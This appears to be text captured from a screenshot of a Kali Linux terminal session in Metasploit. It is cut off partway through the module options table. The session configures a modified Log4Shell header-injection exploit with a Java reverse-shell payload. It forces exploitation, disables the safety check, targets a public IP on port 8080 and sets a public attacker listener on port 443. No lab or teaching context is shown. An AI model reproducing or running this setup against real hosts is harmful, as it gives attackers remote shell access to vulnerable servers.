 Wed Feb 23 11:08
┌──(kali㉿kali)-[~]
└─$ msfconsole
#######
3 C
Metasploit!
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2197 exploits - 1163 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/http/log4shell_header_injection_modified
[*] Using configured payload java/shell_reverse_tcp
msf6 exploit(multi/http/log4shell_header_injection_modified) > set PAYLOAD java/shell_reverse_tcp
PAYLOAD => java/shell_reverse_tcp
msf6 exploit(multi/http/log4shell_header_injection_modified) > set ForceExploit true
ForceExploit => true
msf6 exploit(multi/http/log4shell_header_injection_modified) > set AutoCheck false
AutoCheck => false
msf6 exploit(multi/http/log4shell_header_injection_modified) > set HttpTrace true
HttpTrace => true
msf6 exploit(multi/http/log4shell_header_injection_modified) > set PUBHOST 3.144.116.96
PUBHOST => 3.144.116.96
msf6 exploit(multi/http/log4shell_header_injection_modified) > set LOCHOST 192.160.38.236
LOCHOST => 192.160.38.236
msf6 exploit(multi/http/log4shell_header_injection_modified) > set HTTP_HEADER X-Api-Version
HTTP_HEADER => X-Api-Version
msf6 exploit(multi/http/log4shell_header_injection_modified) > set HTTP_SRVPORT 80
HTTP_SRVPORT => 80
msf6 exploit(multi/http/log4shell_header_injection_modified) > set RHOSTS 3.21.141.153
RHOSTS => 3.21.141.153
msf6 exploit(multi/http/log4shell_header_injection_modified) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/log4shell_header_injection_modified) > set SRVHOST 192.160.38.236
SRVHOST => 192.160.38.236
msf6 exploit(multi/http/log4shell_header_injection_modified) > set LHOST 3.144.116.96
LHOST => 3.144.116.96
msf6 exploit(multi/http/log4shell_header_injection_modified) > set LPORT 443
LPORT => 443
msf6 exploit(multi/http/log4shell_header_injection_modified) > show options
Module options (exploit/multi/http/log4shell_header_injection_modified):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTP_HEADER X-Api-Version no The HTTP header to inject into
HTTP_METHOD GET yes The HTTP method to use
HTTP_SRVPORT 80 yes The HTTP server port
LDAP_AUTH_BYPASS true yes Ignore LDAP client authentication
LDIF_FILE no Directory LDIF file path
LOCHOST 192.160.38.236 no Local host IP to listen on when utilizing NAT
PUBHOST 3.144.116.96 no Attacker public IP when utilizing NAT
Proxies no A proxy chain of format type:host:port[,type:host:por
RHOSTS 3.21.141.153 yes The target host(s), see https://github.com/rapid7/met
amework/wiki/Using-Me